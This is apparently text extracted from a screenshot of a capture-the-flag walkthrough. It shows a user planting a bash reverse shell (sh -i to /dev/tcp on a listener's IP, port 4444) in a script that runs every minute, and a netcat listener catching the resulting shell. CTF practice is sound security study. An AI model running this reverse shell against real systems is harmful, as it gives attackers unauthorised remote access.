 alice@pwn2own: /opt/scripts 70x18
alice@pwn2own:/opt/scripts$ cat /opt/scripts/pwn2own.sh
Hey Durgseh here, i hope you enjoyed this CTF so far, Note : one more
thing this file gonna overwrite every minute
alice@pwn2own:/opt/scripts$ vim pwn2own.sh
alice@pwn2own:/opt/scripts$
alice@pwn2own:/opt/scripts$ cat /opt/scripts/pwn2own.sh
#!/bin/bash
sh -i >& /dev/tcp/192.168.61.128/4444 0>&1
alice@pwn2own:/opt/scripts$
watch time 70x18
Every 2.0s: time nubpwn3r: Sat Dec 31 00:46:44 2022
Usage: time [-apvV] [-f format] [-o file] [--append] [--verbose]
[--portability] [--format=format] [--output=file] [--version]
[--quiet] [--help] command [arg...]
File Edit View Search Terminal Help
➜ /tmp nc -nvlp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 192.168.61.239 52060 received!
sh: 0: can't access tty; job control turned off
$